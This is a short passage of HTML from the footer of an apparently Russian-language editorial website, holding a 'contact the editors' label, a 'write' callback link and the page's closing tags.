								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>